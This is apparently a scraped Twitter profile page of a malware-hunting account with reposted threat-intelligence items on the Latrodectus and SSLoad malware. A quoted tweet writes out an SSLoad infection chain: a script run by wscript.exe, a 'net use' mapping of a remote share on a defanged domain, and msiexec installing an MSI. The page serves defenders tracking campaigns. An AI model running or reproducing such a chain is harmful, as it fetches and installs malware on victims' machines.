ExecuteMalware
@executemalware
#malware hunter & analyst.
Opinions are my own.
ID:743883460587167744
17-06-2016 19:10:12
15,5K Tweets
25,8K Followers
190 Following

Researchers at Proofpoint and TEAM CYMRU - S2 Threat Research Team predict Latrodectus, a new malware used by initial access brokers (IABs), will continue gaining momentum among threat actors due to its ability to evade sandbox detection.
Dark Reading has the details: ow.ly/o2oQ50RbEPu.

💻 Ever wondered how cyber threats disguise themselves to avoid detection?
In this article, we explore the intricate techniques of obfuscators such as .NET Reactor and #SmartAssembly . Get ready to explore deobfuscation techniques and create own tools 👇
any.run/cybersecurity-…





2024-04-15 (Monday): #ContactForms campaign pushing #SSLoad malware as early as Thursday, 2024-04-11. List of indicators available at bit.ly/49Cz1kL
#Wirshark #Unit42ThreatIntel #TimelyThreatIntel #InfectionTraffic












![Cryptolaemus (@Cryptolaemus1) on Twitter photo 2024-04-17 22:01:23 #SSLoad - #TA578 - url > .js > smb > .msi wscript.exe Doc_m42_81h118103-88o62135w8623-1999q9.js net use A: \\krd6.]com@80\share\ /persistent:no msiexec.exe /I avp.msi msiexec.exe /V (1/3) 👇 IOC's github.com/pr0xylife/SSLo… #SSLoad - #TA578 - url > .js > smb > .msi wscript.exe Doc_m42_81h118103-88o62135w8623-1999q9.js net use A: \\krd6.]com@80\share\ /persistent:no msiexec.exe /I avp.msi msiexec.exe /V (1/3) 👇 IOC's github.com/pr0xylife/SSLo…](https://pbs.twimg.com/media/GLZhgLsawAAFWev.jpg)